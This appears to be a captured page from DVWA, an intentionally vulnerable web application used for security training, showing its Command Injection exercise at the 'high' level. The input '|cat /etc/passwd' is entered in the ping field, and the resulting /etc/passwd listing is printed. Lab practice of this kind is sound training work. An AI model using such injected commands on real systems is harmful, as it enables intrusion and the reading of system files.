 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: |cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: high
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*